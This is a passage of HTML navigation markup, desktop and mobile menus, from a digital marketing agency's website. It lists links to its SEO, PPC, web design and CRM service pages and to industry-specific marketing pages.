			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-clickfunnels/">GHL vs ClickFunnels</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-hubspot/">GHL vs HubSpot</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/zappychat-review/">ZappyChat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/consolidata-review/">Consolidata</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Markets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Home Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/construction-seo-ppc-company/">Construction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">Cleaning Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/electrician-seo-ppc-company/">Electrician</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">Garage Door Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hvac-seo-ppc-company/">HVAC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/landscaping-seo-ppc-company/">Landscaping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/locksmiths-seo-ppc-company/">Locksmiths</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/moving-companies-seo-ppc-company/">Moving Companies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pest-control-seo-ppc-company/">Pest Control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plumbers-seo-ppc-company/">Plumber</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-seo-ppc-company/">Pool Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/restoration-seo-ppc-company/">Restoration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/roofing-seo-ppc-company/">Roofing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tree-services-seo-ppc-company/">Tree Service</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Health / Medical</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/chiropractor-seo-ppc-company/">Chiropractor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">Counselor &#038; Therapist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/dentists-seo-ppc-company/">Dentist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">Drug Rehab</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/funeral-home-seo-ppc-company/">Funeral Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/gyms-seo-ppc-company/">Gyms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ketamine-marketing/">Ketamine Clinics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/med-spa-seo-ppc-company/">Med Spas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">Nursing Homes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/orthodontist-seo-ppc-company/">Orthodontists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmacy-seo-ppc-company/">Pharmacy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">Physical Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plastic-surgery-seo-ppc-company/">Plastic Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">Sports Medicine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/veterinarian-seo-ppc-company/">Veterinarian</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Professional Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">Cell Phone Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/computer-repair-seo-ppc-company/">Computer Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/insurance-seo-ppc-company/">Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>
	                            		                            <div class="header-action d-none d-lg-flex">
										
										
										

		<a class="action-button" href="https://streamlineresults.com/digital-marketing-quote/">Request Quote</a>
	
	
											<a href="#" class="search-button"><i class="ti ti-search"></i></a>
										
		                            </div>
	                        	
								
	                        </div>
	                    </div>
	                </div>
	            </nav>
	        </div>
	        <!-- END MAINMENU AREA END -->

			<!-- OFFCANVAS MENU START -->
			<div class="offcanvas__mobile__menu__main__wrapper" id="offcanvas__mobile__menu__main__wrapper">
		        <div  class="offcanvas__menu__close__trigger" id="offcanvas__menu__close__trigger">
		            <img src="https://streamlineresults.com/wp-content/themes/utech/assets/img/cross.svg" alt="Streamline Results">
		        </div>
		        <div class="offcanvas__menu__wrapper">
		            <div class="offcanvas__menu__inner__content">
					
												<div class="offcanvas__logo__wrap">
							<img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">						</div>
						
												
						                        <div id="offcanvas__wrap" class="offcanvas__navigation"><ul id="offanvas__menu" class="offanvas__menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-clickfunnels/">GHL vs ClickFunnels</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-hubspot/">GHL vs HubSpot</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/zappychat-review/">ZappyChat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/consolidata-review/">Consolidata</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Markets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Home Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/construction-seo-ppc-company/">Construction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">Cleaning Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/electrician-seo-ppc-company/">Electrician</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">Garage Door Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hvac-seo-ppc-company/">HVAC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/landscaping-seo-ppc-company/">Landscaping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/locksmiths-seo-ppc-company/">Locksmiths</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/moving-companies-seo-ppc-company/">Moving Companies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pest-control-seo-ppc-company/">Pest Control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plumbers-seo-ppc-company/">Plumber</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-seo-ppc-company/">Pool Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/restoration-seo-ppc-company/">Restoration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/roofing-seo-ppc-company/">Roofing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tree-services-seo-ppc-company/">Tree Service</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Health / Medical</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/chiropractor-seo-ppc-company/">Chiropractor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">Counselor &#038; Therapist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/dentists-seo-ppc-company/">Dentist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">Drug Rehab</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/funeral-home-seo-ppc-company/">Funeral Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/gyms-seo-ppc-company/">Gyms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ketamine-marketing/">Ketamine Clinics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/med-spa-seo-ppc-company/">Med Spas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">Nursing Homes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/orthodontist-seo-ppc-company/">Orthodontists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmacy-seo-ppc-company/">Pharmacy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">Physical Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plastic-surgery-seo-ppc-company/">Plastic Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">Sports Medicine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/veterinarian-seo-ppc-company/">Veterinarian</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Professional Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">Cell Phone Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/computer-repair-seo-ppc-company/">Computer Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/insurance-seo-ppc-company/">Insurance</a></li>
